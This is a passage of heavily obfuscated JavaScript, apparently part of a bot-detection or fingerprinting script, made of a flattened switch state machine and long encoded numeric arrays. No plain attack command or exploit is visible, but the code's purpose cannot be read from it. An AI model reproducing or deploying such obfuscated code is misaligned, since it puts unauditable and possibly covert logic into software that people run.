P8:{lvH=Av;var F4H=IBv[hm];ZJ.lI=GXv(pH,[F4H]);while(Fb(ZJ.lI.length,Hh))ZJ.lI+=ZJ.lI;}break;case Tv:{JIv=Lr*LN+SA*D2-Cr;skv=LN*D2+Cr*JQ;GB=ZQ-LN+SA*AY-D2;Y8v=AY*SA-JQ+LN;LY=Cr+AY*D2*ZQ+Pr;lvH+=jv;xOv=SA*Lr*AY+Pr-JQ;}break;case R0:{pkv=AY*Cr+JQ+LN+SA;Smv=Lr*gc*SA+AY+JQ;FHv=LN*Cr*AK+AY*Pr;Hmv=LN+AY*SA+gc*AK;lvH=Tm;lMv=p6*SA-Cr-gc;Ixv=p6+ZQ*JQ*gc-Pr;lN=p6*D2+Cr*ZQ-Pr;R6v=AK*Lr+SA+D2*Cr;}break;case L1:{Gs=D2+ZQ*SA+p6*AK;On=JQ+gc+SA*LN+Pr;wq=LN-Pr+AY*JQ*AK;rxv=D2*gc+AK*Cr*LN;UVv=gc*Lr*SA-AY;lvH=jm;}break;case O:{TSv=SA+JQ*AY+Lr-AK;RA=AY*gc*Pr+Cr*AK;Rn=AK+Pr*Cr+SA-ZQ;PB=SA-D2+Cr*Pr+AY;lvH-=d0;Jj=JQ+D2*AK+Cr*p6;nmv=Pr*SA-LN+D2-Cr;}break;case BR:{wE=JQ-AK+Cr-LN+Lr;Mw=Lr*AY-Pr+Cr+gc;np=Pr*AK*LN-Lr+AY;lvH=GI;zG=AY+ZQ*gc-LN;vj=p6+LN+Cr-AY;LE=D2*Pr;}break;case mg:{CB=LN-Cr+SA*ZQ+AY;lvH=LL;CPv=JQ*SA+AK-Lr-D2;EO=AK*AY*ZQ+LN*SA;shv=ZQ*Cr-AY+Lr+Pr;zY=AY*SA+Pr+ZQ+D2;}break;case sh:{return jvH;}break;case K3:{lvH=PP;l0v=JQ*Cr+SA*AY-Pr;N1v=SA*LN+D2+Pr;NVv=ZQ+SA*LN-Pr*AY;xPv=JQ*SA+Pr-D2*LN;fkv=p6+D2+AK*SA+ZQ;Zmv=AY*LN+Cr*AK*p6;}break;case Uh:{n3v=SA*D2*Lr-LN-JQ;XJv=SA*ZQ+Pr+D2+LN;ERv=AK+Cr-LN+AY*SA;lvH+=A7;pw=SA+D2*LN;GWv=JQ+SA+AY*D2-Lr;}break;case TT:{lvH=Av;for(var C4H=QD;Fb(C4H,n4H[Hb[QD]]);++C4H){PF()[n4H[C4H]]=Jt(WU(C4H,Lr))?function(){IQ=[];GXv.call(this,lk,[n4H]);return '';}:function(){var ZmH=n4H[C4H];var s9v=PF()[ZmH];return function(S1H,qLH,dYv,UdH,DkH){if(RM(arguments.length,QD)){return s9v;}var N1H=YJ(US,[S1H,qLH,qq,Jt(Jt(Lr)),DkH]);PF()[ZmH]=function(){return N1H;};return N1H;};}();}}break;case ZR:{HY=JQ*gc+ZQ*SA+AK;pLv=ZQ*Pr*AK*D2;S0v=D2+SA*AK-gc*ZQ;b5v=JQ*gc*ZQ-Cr-Lr;q4v=Cr+JQ*p6+SA+LN;lvH=hd;qY=ZQ+gc+AY*JQ*LN;}break;case f1:{tZv=LN*D2+JQ+gc*SA;SY=AY*JQ*D2*Pr-Lr;lvH=XV;EWv=JQ*SA+AK-LN*Cr;qIv=SA*gc+D2*AY*Lr;lX=D2-AK-JQ+SA*LN;qG=Cr+LN*SA+AK+ZQ;wDv=Cr*D2+AY*SA-ZQ;}break;case j8:{X1v=AY*SA+gc*JQ+D2;j5v=SA*Lr*ZQ+AY+Pr;lvH+=A3;FUv=p6*SA+Lr;b0v=ZQ*SA-gc*LN+p6;G4v=AY*gc*Cr+AK;rG=D2*SA-gc-LN*Pr;}break;case vS:{At.push(A3v);DG=function(KRH){return GXv.apply(this,[P8,arguments]);};ZJ(JF,g1v,Jt(Jt([])));At.pop();lvH=Av;}break;case r1:{lvH+=PH;Lr=+ ! ![];Pr=Lr+Lr;AK=Lr+Pr;p6=Pr-Lr+AK;gc=p6+AK*Lr-Pr;AY=gc+p6-AK;ZQ=AY+p6-AK*Lr+Pr;}break;case Vg:{var skH=IBv[hm];if(S2(skH,XM)){return IV[S7[Pr]][S7[Lr]](skH);}else{skH-=EZ;return IV[S7[Pr]][S7[Lr]][S7[QD]](null,[DC(P2(skH,JQ),hl),DC(AF(skH,Bx),sC)]);}lvH+=k3;}break;case OC:{lvH=Av;IQ=[Pr,tp(Lr),AY,tp(JF),tp(fC),xw,tp(RE),Er,ZQ,Pr,tp(JF),JF,tp(Lr),QD,tp(ZQ),tp(Pr),nF,[D2],sY,tp(p6),tp(gU),ZQ,gc,[nF],gc,zn,tp(Cn),Dq,fC,tp(gc),Cn,gc,tp(kO),E2,K9,tp(Cn),kj,tp(wA),zn,JQ,tp(sq),[XO],JQ,AY,tp(Lr),tp(L5),gU,wE,nF,tp(Cn),zn,[LN],tp(LN),gc,JF,tp(AK),tp(Pr),tp(Mw),[sY],tp(np),zG,tp(Cn),[QD],tp(gc),[QD],JQ,tp(zn),JQ,tp(JQ),tp(LN),LN,AK,tp(AK),Cn,gc,tp(vj),Cr,[AY],tp(Dq),Cn,ZQ,tp(LE),tp(fC),fC,ZQ,tp(LN),zn,tp(JF),Pr,tp(AK),tp(Pr),AK,p6,UO,zn,QD,Lr,gc,tp(sp),gf,tp(Pr),Cn,QD,tp(vp),Ss,tp(Ss),gf,ZQ,tp(Cn),XO,QD,tp(MA),Ss,XO,tp(MA),Ss,tp(Ss),hA,gU,tp(LN),tp(Cn),nF,[D2],JQ,AK,tp(zn),[zn],tp(wE),Er,Pr,tp(sq),[JF],LN,Lr,tp(sY),nF,Pr,[gc],tp(Pr),gc,tp(LN),[zn],tp(WO),Er,AY,tp(Pr),[ZQ],tp(ZQ),tp(AY),tp(LE),[JF],ZQ,tp(AK),tp(p6),ZQ,AY,tp(zf),XO,tp(gc),LE,tp(JF),Cr,nF,tp(zn),tp(AY),Pr,tp(kj),wE,gc,[D2],tp(WO),FA,tp(nF),ZQ,AY,Cn,tp(Lr),tp(ZQ),XO,tp(gc),tp(DQ),tp(AY),wA,tp(AY),tp(Lr),p6,tp(zn),tp(p6),AK,Dq,tp(AY),Lr,[AY],tp(Pr),gc,tp(LN),zn,tp(LN),tp(Pr),tp(JQ),wA,tp(DQ),gU,tp(RE),sq,D2,tp(RE),Cr,[AY],E2,AK,Cn,tp(KQ),E2,gc,tp(AK),sY,tp(sY),ZQ,ZQ,tp(JQ),QD,WO,Cn,tp(gU),[Lr],tp(AY),wA,tp(p6),tp(gc),Dq,gU,tp(AK),p6,QD,tp(RE),FY,tp(ZQ),tp(Pr),Pr,gc,tp(bG),Mw,tp(p6),tp(AK),tp(Cn),sY,tp(gU),tp(Lr),tp(zf),Er,Cn,tp(gU),[Lr],Cn,tp(Lq),Qq,tp(gU),LN,tp(LN),D2,[ZQ],LN,tp(D2),tp(zn),JF,p6,tp(LE),DQ,Lr,tp(Er),kj,tp(Lr),gc,tp(D2),tp(bs),HE,wA,tp(vj),vj,tp(AY),Lr,tp(gU),D2,tp(zG),wE,QD,Pr,DQ,QD,bG,D2,tp(Dq),Cn,tp(AK),tp(gc),tp(Cr),[sY],tp(nF),Pr,nF,tp(gU),zn,tp(Lj),[LE],Pr,tp(AK),tp(Cn),nF,tp(XO),nF,tp(Cr),wE,tp(sY),wA,tp(DQ),ZQ,AY,tp(zf),tp(xw),K9,wE,tp(Pr),gU,tp(Dq),Dq,tp(gU),LN,tp(LN),D2,[ZQ],LN,AK,QD,tp(LN),Pr,tp(AY),Cn,tp(vp),gf,tp(Pr),sY,tp(nF),gc,tp(bF),Ss,sY,QD,tp(gU),D2,AK,p6,tp(zf),BO,JF,tp(Pr),AK,tp(p6),tp(LN),gU,tp(gU),tp(Lr),tp(DQ),DQ,QD,[nF],tp(ZG),Cr,tp(gc),AK,tp(nF),AY,tp(Pr),sY,tp(D2),tp(Lr),AK,Pr,tp(Lr),tp(AK),tp(Cn),QD,tp(Pr),gc,tp(Dq),vj,tp(Cn),AY,tp(JF),tp(AK),DQ,tp(JQ),JQ,JF,tp(nF),JF,tp(D2),DQ,JQ,tp(HE),Cn,Cn,tp(fC),Cr,tp(Pr),Lr,HE,tp(fC),L5,Lr,tp(Lr),tp(Sj),tp(Lr),AY,tp(gc),AY,tp(XO),gc,Cn,Lr,tp(sY),nF,Pr,xw,QD,zn,tp(LE),gU,tp(zn),QD,ZQ,tp(gr),UO,zn,D2,tp(Dq),XO,tp(nF),zn,tp(JQ),Cn,tp(Pr),tp(kj),QD,tp(JF),tp(gc),Lr,tp(Pr),tp(ZQ),gc,tp(LN),tp(Lr),p6,Lr,tp(AK),tp(AY),p6,tp(Pr),gU,tp(Rw),Rw,QD,tp(Pr),tp(ZQ),tp(LN),sY,tp(Lr),tp(gU),tp(DQ),DQ,Cn,tp(Cr),Cr,gc,[gc],tp(zf),gc,kj,QD,tp(PY),PY,tp(Cn),tp(JQ),[JQ],QD,QD,Lr,tp(Pr),tp(ZQ),LN,tp(BO),wE,tp(AK),ZQ,Lr,tp(Rw),zG,tp(AK),tp(Pr),tp(KF),[LE],Lr,tp(Lr),gU,tp(nF),gc,tp(vj),KO,tp(Nn),UO,gU,tp(RE),nF,nF,tp(nF),JF,AY,tp(Nn),np,tp(LN),UO,ZQ,tp(ZQ),[Lr],zf,sY,tp(gU),tp(nF),[XO],tp(sq),WO,AK,tp(gc),tp(JF),sY,tp(Lr)];}break;case GK:{var sYv=IBv[hm];var wvH=IBv[jI];lvH+=Wc;var XLH=IBv[Uh];var JmH=IBv[f8];var AvH=DC([],[]);var kBv=AF(WU(XLH,At[WU(At.length,Lr)]),gU);}break;case XH:{var VvH=IBv[hm];zA=function(NPH,w0H,Z4H,JHH){return GXv.apply(this,[GK,arguments]);};lvH-=KH;return jq(VvH);}break;case vD:{sw=[[Lr,p6,tp(gc),Lr,p6],[zn,tp(nF),sY,tp(gc),AK],[],[],[],[tp(BO),UO,tp(nF),Pr,D2],[tp(sY),sY,tp(gU)],[tp(nF),Pr,D2],[tp(Cn),AY,tp(Lr)],[tp(D2),gU,tp(Pr)],[QD,QD,QD],[],[bs,tp(Pr),LN,tp(zn),Cn],[gc,tp(AK),tp(Pr),D2],[],[],[Lj,QD,tp(AK),AK],[tp(JQ),AY,tp(Lr)],[Dq,p6,tp(D2)],[bG,tp(LN),nF]];lvH=Av;}break;case Oz:{dJ=[JQ,tp(JF),tp(Cn),zn,tp(JF),tp(bG),Rw,QD,tp(Pr),QD,Sj,tp(gc),tp(K9),Cr,tp(Pr),tp(ZQ),gc,tp(LN),tp(sY),zn,AY,AK,JF,tp(D2),LN,tp(Lr),tp(ZQ),tp(Pr),gU,tp(zG),zf,tp(p6),AK,D2,tp(LN),DQ,QD,tp(FA),E2,tp(AK),D2,tp(p6),tp(DQ),zn,tp(cY),zf,sY,tp(sY),Qq,tp(LE),tp(WO),gU,QD,tp(FY),K9,gc,Lr,AK,tp(K9),gU,zn,Lr,tp(JQ),AY,tp(Lr),zn,tp(Cn),ZQ,tp(Sj),tp(Lr),tp(Cn),ZQ,tp(AK),tp(AY),D2,Cn,tp(JF),XO,tp(D2),[JQ],tp(Er),wE,tp(Cn),Lr,XO,p6,bG,tp(Pr),tp(Cn),tp(ZG),wA,zn,tp(zn),AY,tp(Pr),zn,tp(DQ),[QD],tp(Lr),tp(AK),tp(AY),wA,tp(Dq),Cn,D2,tp(ZQ),gc,Pr,gc,tp(Lr),tp(gU),XO,Lr,tp(gU),sY,tp(JF),AK,tp(D2),tp(wA),sq,p6,Lr,tp(E2),zf,sY,tp(sY),ZQ,tp(AK),tp(p6),ZQ,AY,tp(K9),p6,tp(gc),Pr,FY,Cn,tp(zn),AK,tp(RE),QD,JF,tp(ZQ),Cr,gU,tp(gU),tp(Pr),nF,tp(zn),Dq,tp(zn),tp(Pr),tp(AY),sY,tp(gc),AK,QD,QD,tp(AK),kj,tp(Mw),xw,tp(RE),Er,ZQ,Pr,tp(JF),tp(AY),wA,tp(ZQ),Pr,[AY],Lr,tp(gc),AK,tp(zn),tp(DQ),DQ,tp(AK),tp(Cn),XO,tp(gc),Lr,tp(nF),UO,tp(nF),Pr,D2,tp(Pr),gc,tp(LN),tp(wE),Rw,tp(Dq),Pr,Cn,p6,tp(Cn),AY,tp(Lr),Pr,Cn,tp(FA),Mw,tp(Er),FY,tp(JF),tp(Pr),Cn,QD,zn,tp(zs),BN,tp(Dq),D2,AK,tp(Cn),Lr,JQ,tp(LN),tp(zf),tp(xw),Lr,tp(Lr),tp(ZQ),tp(AK),JF,tp(nF),JF,tp(D2),tp(wE),bG,JQ,tp(AK),tp(Pr),tp(p6),JF,tp(D2),Pr,tp(AK),tp(Cn),nF,tp(XO),nF,wA,tp(zn),D2,tp(gc),tp(Pr),nF,tp(sp),Er,[p6],tp(Dq),JQ,tp(bG),sY,tp(sY),AK,AK,tp(LN),tp(Dq),nF,sY,tp(JF),XO,tp(AK),QD,tp(zn),ZQ,AY,tp(Cr),LE,gU,tp(ZQ),LN,p6,gc,tp(Cn),ZQ,ZQ,tp(nF),Lr,DQ,tp(XO),tp(AK),gc,gc,sY,gc,Lr,tp(AK),sY,tp(DQ),tp(D2),sY,tp(zn),ZQ,tp(JQ),Lr,zn,tp(zn),zn,tp(sY),JQ,gc,tp(D2),ZQ,ZQ,tp(JF),XO,tp(Pr),tp(Pr),[QD],tp(zn),tp(Lr),nF,tp(XO),Pr,tp(AK),JQ,Lr,tp(cY),np,tp(LN),tp(Cn),nF,tp(Cn),AY,tp(Lr),gc,tp(Pr),gU,tp(np),Er,tp(LN),D2,[JQ],tp(Lr),tp(FA),KO,tp(bG),zn,AY,tp(fC),sY,JF,tp(D2),FA,tp(Cn),DQ,tp(D2),[JQ],tp(Lr),tp(DQ),ZQ,tp(JQ),tp(xw),kj,DQ,QD,tp(XO),AY,tp(Pr),tp(gU),XO,QD,tp(Pr),Cn,tp(ZQ),tp(LE),vj,tp(Cn),AY,tp(JF),tp(AK),DQ,tp(JQ),JQ,tp(BO),zf,tp(Cn),QD,tp(Pr),gc,tp(BO),fC,XO,tp(Cn),JF,tp(Lr),tp(D2),AK,ZQ,tp(gc),tp(KF),KF,tp(JF),[AK],tp(Cn),zn,QD,AY,Lr,tp(sY),sY,Lr,tp(Pr),tp(Lr),tp(AY),gc,AY,tp(gU),zn,AK,tp(gc),tp(Lr),tp(AK),tp(AY),wA,tp(ZQ),Pr,[AY],ZQ,tp(p6),tp(Lr),JQ,tp(FA),E2,tp(nF),Dq,tp(nF),p6,tp(LE),zn,gc,ZQ,D2,tp(gc),gc,tp(sY),Cn,tp(wE),ZQ,tp(Cn),zf,tp(p6),gU,tp(zf),bs,nF,tp(Dq),tp(Pr),LN,tp(Lj),FY,tp(JF),tp(Cn),D2,tp(JF),[AK],tp(gc),AY,tp(XO),gc,tp(AK),ZQ,tp(JQ),Lr,ZQ,tp(gc),tp(p6),tp(Lr),ZQ,tp(DQ),JQ,tp(sq),UO,AK,tp(Pr),Lr,tp(gU),tp(Lr),[p6],tp(zD),PY,JQ,tp(MA),Ss,Cn,AY,tp(zn),tp(p6),AK,Dq,tp(kO),zD,AK,tp(LN),QD,tp(gc),gc,tp(LN),tp(zf),FY,Lr,gU,tp(sY),D2,AK,Pr,tp(sY),nF,tp(LE),gU,tp(ZQ),tp(LN),AK,Lr,gc,tp(zn),tp(LN)];lvH+=Lh;}break;case W7:{for(var CGv=QD;Fb(CGv,k1H.length);++CGv){WG()[k1H[CGv]]=Jt(WU(CGv,Lr))?function(){return sU.apply(this,[jI,arguments]);}:function(){var AXv=k1H[CGv];return function(LmH,fYv,gYv){var WdH=D9.apply(null,[LmH,fYv,f5]);WG()[AXv]=function(){return WdH;};return WdH;};}();}lvH=Av;}break;case dc:{lvH=Av;gmH=[[gU,tp(RE),wE,tp(AK),gc,tp(gc),gc,gc,tp(ZQ),tp(Cn),tp(bs),xw],[],[],[D2,AK,tp(gr),FY,QD,DQ,tp(zn),DQ,QD],[UO,ZQ,tp(ZQ),zn,tp(nF),sY,tp(gc),AK],[],[tp(zn),DQ,QD],[],[],[],[tp(D2),ZQ,AY],[],[]];}break;case Xh:{var DmH=IBv[hm];var AWH=IBv[jI];lvH=FV;var Y0H=IBv[Uh];var PPH=IBv[f8];var qvH=IBv[Zh];}break;case fv:{var URH=IBv[hm];var GBv=IBv[jI];var IYv=IBv[Uh];var kkH=IBv[f8];var E9v=QGv[Qq];var VXv=DC([],[]);lvH+=Mp;var JvH=QGv[GBv];var EBv=WU(JvH.length,Lr);}break;case Qk:{var k1H=IBv[hm];UY(k1H[QD]);lvH-=Jm;}break;case mz:{lvH=Av;OT=[tp(wA),tp(ZG),np,tp(ZQ),QD,tp(bs),gU,zn,Lr,tp(JQ),AY,tp(Lr),tp(DQ),gU,tp(Rw),Rw,QD,tp(Pr),tp(ZQ),tp(LN),sY,tp(Lr),tp(gU),Lr,K9,tp(bF),XO,ZG,tp(Lr),tp(Lr),tp(D2),DQ,QD,tp(XO),AY,tp(Pr),tp(p6),ZQ,tp(DQ),Pr,gc,gc,tp(Er),fC,ZQ,tp(LN),zn,tp(JF),Dq,tp(LN),nF,tp(zn),tp(Lr),tp(FY),[SA],tp(KO),Rw,tp(gU),QD,tp(Lr),zn,Lr,tp(sY),Pr,D2,tp(Pr),gU,[rN],Lr,tp(Cn),ZQ,tp(ZQ),sY,tp(p6),tp(KF),FY,tp(JF),tp(Lr),tp(AK),tp(AY),wA,tp(p6),tp(gc),LE,tp(zn),tp(p6),JQ,Lr,LN,D2,tp(sY),tp(LN),tp(LN),tp(AY),tp(AY),Pr,tp(LE),tp(AK),tp(ZQ),Pr,QD,Pr,LN,tp(LN),zn,tp(nF),sY,[p6],AY,AK,QD,AK,tp(D2),tp(Pr),Cn,QD,tp(K9),kj,tp(LN),zn,AY,tp(gc),tp(Pr),tp(Cn),tp(Lr),tp(p6),zG,QD,tp(p6),tp(UO),sY,JF,p6,tp(LE),DQ,Lr,tp(Cn),zn,tp(LN),DQ,[Ff],DQ,QD,kj,tp(XO),tp(AK),Pr,DQ,tp(ZQ),zn,tp(nF),zn,tp(sY),wA,tp(LE),gU,tp(ZQ),LN,p6,tp(Dq),LN,gU,tp(LN),tp(Cn),gU,[QD],tp(Gn),D2,GO,tp(Pr),gU,tp(sp),ZQ,bs,RE,JF,tp(Lr),AY,tp(gU),ZQ,AY,tp(zf),XO,gc,tp(JQ),Cn,D2,tp(wM),Sj,tp(Sj),Sj,tp(Rw),QD,tp(ZQ),Bw,sq,tp(MA),Sj,XO,tp(Gn),Rr,tp(bF),Wf,tp(sp),bs,tp(sq),Bw,tp(Lr),sY,tp(zn),sY,tp(Cn),zn,tp(nF),tp(Kw),gf,JF,tp(Cn),Lr,tp(ZQ),Lr,tp(Pr),Lr,XO,tp(Gn),Yf,tp(Lr),Cr,Pr,Cn,tp(FA),bG,QD,tp(ZQ),zn,tp(sq),LE,gU,tp(zn),QD,ZQ,tp(Dq),tp(p6),JQ,JF,tp(Lr),tp(Cn),tp(Pr),sY,tp(AY),wA,tp(Dq),Cn,D2,tp(ZQ),sY,D2,tp(gc),tp(Pr),nF,XO,zn,p6,tp(zn),tp(AY),Pr,tp(DQ),kj,AK,tp(LN),tp(AY),zn,tp(BO),sY,Pr,Pr,JQ,Lr,tp(Pr),tp(nF),sY,[p6],tp(zn),Wf,tp(XO),tp(AK),ZQ,tp(Pr),Cn,tp(Qq),Sj,wA,tp(Lr),tp(gc),tp(ZQ),AK,AK,QD,QD,LN,XO,tp(wA),DQ,tp(ZQ),zn,tp(nF),zn,tp(sY),AY,nF,tp(Dq),Cn,ZQ,tp(wA),sY,tp(gU),tp(D2),D2,tp(Ss),tp(Pr),Dq,LN,tp(JF),D2,JF,tp(bs),Dq,tp(nF),tp(Kw),vj,vj,tp(Cn),XO,tp(Cn),QD,Lr,wA,Lr,Yf,tp(Dq),gU,[QD],tp(Gn),sp,tp(vp),Wf,tp(PY),zD,tp(ZQ),[Lr],tp(Gn),sp,tp(KO),tp(ZG),qq,gU,[QD],tp(vp),ZG,QD,KO,[Dq],JQ,tp(ZQ),tp(hA),Rw,[Nn],tp(hA),QD,tp(p6),WF,AY,tp(JF),tp(Cn),zn,tp(AK),tp(Wf),ZG,QD,KO,[Dq],JQ,tp(ZQ),tp(hA),Rw,[Nn],tp(KQ),fN,Cn,tp(gU),[XO],tp(Rw),Er,gU,[QD],[bG],tp(ZQ),[Lr],tp(Gn),sp,[Dq],JQ,tp(ZQ),tp(hA),sp,ZQ,tp(gf),zG,gU,[QD],[bG],tp(ZQ),[Lr],tp(Gn),sp,tp(Gn),QD,tp(p6),qq,gU,[QD],tp(vp),ZG,QD,KO,[Dq],JQ,tp(ZQ),tp(hA),Rw,[Nn],tp(hA),QD,Gn,tp(hA),BN,[Er],tp(BN),QD,QD,bs,[Nn],tp(hA),QD,Gn,tp(MA),K9,QD,bs,[Nn],tp(KQ),[sY],tp(vj),tp(zf),WF,AY,tp(JF),tp(Cn),zn,tp(AK),tp(Wf),kj,Gq,[Dq],JQ,tp(ZQ),tp(hA),sp,ZQ,tp(WF),bF,tp(vp),Wf,tp(PY),sp,tp(xw),gU,[QD],tp(Gn),zD,tp(Wf),Lr,zD,tp(kO),MA,tp(Pr),tp(DQ),tp(Kw),MA,Lr,tp(Pr),tp(ZQ),tp(AY),nF,tp(zD),fC,KO,tp(BN),WO,gU,[QD],tp(hA),Lr,zD,tp(ZQ),[Lr],tp(Gn),Kw,kj,tp(L5),fN,[JF],Kw,tp(KF),KQ,Pr,tp(WF),L5,tp(FA),XO,sY,D2,tp(gc),tp(Pr),nF,tp(hA),[sY],tp(f5),gf,tp(Nn),FA,tp(Lq),Gq,tp(LN),XO,tp(RE),KF,tp(ZQ),tp(UO),wE,tp(AK),Lr,tp(Cn),zn,Pr,gc,tp(GF),Yf,tp(zG),XO,sY,D2,tp(gc),tp(Pr),nF,tp(hA),zr,Lr,Lr,AK,gc,tp(ZQ),tp(Dq),wE,tp(AK),Lr,tp(Cn),zn,Pr,gc,AK,QD,tp(bs),gU,[QD],tp(hA),vp,[Kw],tp(Bw),zD,tp(LN),tp(fC),xw,tp(Dq),tp(BO),KF,tp(KO),bF,tp(Dq),Cn,ZQ,tp(LE),kj,tp(WF),BN,tp(RE),tp(ZG),qq,gU,[QD],tp(vp),ZG,QD,KO,[Dq],JQ,tp(ZQ),tp(hA),Rw,[Nn],tp(Lj),wA,[Nn],tp(Nn),Ss,Pr,tp(WF),PY,tp(zs),RE,tp(Rw),fN,Cn,tp(gU),[XO],JQ,QD,[B1v],WO,Cn,tp(gU),[XO],tp(jO),JQ,KO,tp(vj),RE,tp(Rw),Rw,XO,AY,tp(Cn),tp(Cn),tp(HE),gr,tp(gU),[XO],JQ,QD,[B1v],Cr,XO,AY,tp(Cn),tp(Cn),tp(HE),gr,tp(gU),[XO],tp(jO),JQ,Lq,tp(np),RE,tp(Rw),hA,tp(gc),tp(K9),[f2],tp(sY),zn,AY,Dq,QD,[B1v],Sj,tp(gc),tp(K9),[f2],tp(sY),zn,AY,tp(Kw),fC,gr,gU,[QD],tp(Gn),hA,tp(KQ),vp,[Kw],tp(Bw),zD,tp(ZQ),[Lr],tp(Gn),np,sY,D2,tp(gc),tp(Pr),nF,tp(hA),zr,Lr,Lr,AK,gc,tp(ZQ),tp(Dq),wE,tp(AK),Lr,tp(Cn),zn,Pr,gc,tp(WF),vp,tp(bF),hA,tp(hA),[wM],gr,tp(f5),f5,ZQ,LN,tp(D2),tp(D2),zn,tp(nF),Lr,JQ,tp(LN),[Qw],tp(p6),KO,JF,tp(Lr),tp(D2),AK,tp(Pr),DQ,tp(AK),tp(nF),Lr,JQ,tp(LN),[Qw],tp(p6),Bf,tp(gc),tp(ZQ),Cn,tp(sY),Lr,JQ,tp(LN),[Qw],[gj],bF,tp(fC),xw,tp(Dq),BO,tp(ZQ),tp(Pr),LN,Pr,tp(Dq),tp(KQ),MA,Pr,tp(WF),tp(JQ),QD,LN,sp,[PY],tp(Dq),tp(WO),WO,gU,[QD],tp(hA),vp,[Kw],tp(Bw),zD,tp(ZQ),[Lr],tp(Gn),sp,tp(fC),xw,tp(Dq),tp(BO),KF,kj,QD,tp(xw),gU,[QD],tp(Gn),MA,tp(Bf),vp,[Kw],tp(f5),L5,tp(Kw),[Cn],wM,tp(Nn),BN,tp(vp),QD,vp,tp(qq),[sY],tp(Kw),PY,gc,gc,Lr,tp(sY),zn,tp(Cn),Pr,JQ,tp(ZQ),tp(hA),bq,tp(KO),Rw,tp(zs),Bw,tp(Wf),BN,tp(RE),XO,sY,D2,tp(gc),tp(Pr),nF,tp(hA),BN,gU,tp(zn),tp(p6),sY,tp(gU),tp(Yf),Qq,tp(Ss),[sY],tp(Bw),AK,PY,tp(zs),FA,tp(ZQ),XO,tp(n5),Wf,tp(L5),hA,DQ,QD,tp(Cr),Pr,tp(Sj),XO,KO,[Lr],tp(Gn),PY,tp(Ss),f5,tp(BN),tp(JQ),Yf,JQ,gc,D2,tp(LN),tp(p6),tp(AY),tp(gf),JQ,[wM],XO,tp(RE),vp,tp(bF),f5,tp(f5),PY,tp(vp),sp,tp(sp),AK,BN,K9,tp(xw),gU,[QD],tp(Gn),bF,tp(Lq),vp,[Kw],tp(Bw),zD,tp(LN),tp(Pr),LN,Pr,tp(ZQ),[Lr],zn,tp(LN),[Dq],tp(gr),tp(kj),vp,Lr,AK,tp(gc),tp(JF),Cn,tp(Wf),JQ,BN,nF,tp(Cn),tp(Lj),Gq,tp(hA),[Lj],Wf,tp(hA),f5,tp(Bw),sp,QD,[PY],tp(ZQ),[Lr],zn,tp(LN),[Dq],tp(gr),tp(kj),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),JQ,BN,nF,tp(Cn),tp(Lj),Gq,ZQ,QD,QD,tp(kj),tp(KO),PY,tp(gc),tp(nF),gU,tp(Rw),zr,tp(zs),fN,[JF],jO,tp(Rw),KQ,Pr,tp(L5),gr,gU,[QD],tp(Gn),bq,tp(Gn),Lr,zD,Pr,tp(xw),gU,[QD],tp(Gn),kO,tp(WF),Lr,zD,Pr,tp(xw),gU,[QD],tp(Gn),qq,tp(Bw),Lr,zD,Pr,tp(LN),[JF],Qq,tp(Mw),KQ,Pr,tp(L5),gr,tp(KQ),GO,tp(fN),PY,tp(PY),tp(p6),KQ,gU,[QD],tp(hA),Lr,zD,tp(ZQ),[Lr],tp(Gn),sp,tp(JF),Lr,JQ,JQ,tp(sp),QD,XO,fN,[JF],GF,tp(E2),XO,sY,D2,tp(gc),tp(Pr),nF,tp(hA),f5,tp(Pr),gU,tp(RE),wE,tp(AK),gc,tp(gc),gc,[Dq],tp(bs),xw,tp(Gq),Bf,tp(Gq),E2,tp(Qq),QD,Qq,tp(Kw),Kw,tp(Kw),vj,tp(vj),Rw,Pr,tp(Sj),QD,QD,XO,Bw,tp(WF),QD,WF,tp(bq),K9,QD,FA,tp(bF),QD,PY,tp(Ss),[Lj],wM,tp(Bf),PY,tp(vp),tp(AK),QD,Pr,GO,tp(Mw),Gq,tp(Gn),XO,fN,[JF],L5,tp(bG),Er,tp(zr),[sY],tp(KF),f5,tp(bF),[sY],tp(KF),XO,sY,D2,tp(gc),tp(Pr),nF,tp(hA),BN,gU,tp(zn),tp(p6),sY,tp(gU),tp(Yf),GO,tp(KQ),XO,gr,gU,[QD],tp(Gn),bG,tp(zf),vp,tp(Bf),zD,tp(BO),tp(f5),vp,tp(ZQ),sY,tp(p6),tp(zD),JQ,tp(JQ),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),JQ,tp(JQ),jO,[Lr],tp(vp),fN,tp(np),zs,ZQ,AK,tp(Lj),K9,Pr,gc,tp(Lq),QD,KQ,gU,[QD],tp(hA),Wf,tp(PY),zD,tp(Dq),tp(KQ),vp,tp(bF),hA,tp(hA),tp(p6),KQ,gU,[QD],[bG],tp(ZQ),[Lr],tp(Gn),sp,tp(JF),Lr,JQ,tp(Kw),FA,JQ,gc,D2,tp(LN),tp(p6),tp(AY),tp(Yf),Wf,tp(hA),bF,tp(Bf),[ws],[ws],sp,tp(xw),gU,[QD],tp(Gn),ws,tp(jO),Wf,tp(hA),f5,tp(Bw),zD,tp(Dq),gU,[QD],tp(Gn),Gn,tp(hA),Ss,[OWv],tp(PY),KO,tp(Gq),[Cn],vp,tp(np),gr,tp(Lq),Wf,tp(xw),DQ,tp(JF),tp(FA),hA,tp(hA),BN,tp(zs),XO,[FA],tp(AY),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),tp(Lr),K9,QD,np,tp(KQ),hA,[Dq],tp(Bw),[Cn],hA,tp(WO),np,tp(KQ),[FY],tp(fN),Qq,tp(zr),WO,tp(zs),bF,tp(Dq),Cn,ZQ,tp(LE),tp(Mw),KO,[Lr],tp(Gn),MA,tp(GF),QD,tp(p6),GF,tp(zn),D2,tp(gc),tp(Pr),nF,tp(zD),ZG,QD,KO,tp(vp),Bf,tp(Wf),tp(AK),QD,PY,tp(Ss),[Lj],Bf,tp(Qq),tp(JQ),Yf,QD,Pr,bs,tp(bs),D2,Cn,tp(zD),LN,bs,vj,tp(KO),[n5],tp(Yf),Bf,tp(Kw),FA,QD,Pr,bs,tp(bs),D2,Cn,tp(Bf),gc,hA,tp(JF),tp(AK),ZQ,tp(hA),QD,KQ,gU,[QD],[bG],tp(zn),tp(hA),tp(AY),vp,tp(ZQ),sY,tp(p6),tp(zD),JQ,bF,tp(bF),PY,tp(PY),KO,tp(Gq),sp,tp(sp),AK,tp(p6),KQ,gU,[QD],[bG],tp(zn),tp(hA),tp(AY),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),JQ,bF,tp(bF),PY,tp(PY),KO,tp(Gq),[ws],nF,gr,tp(KO),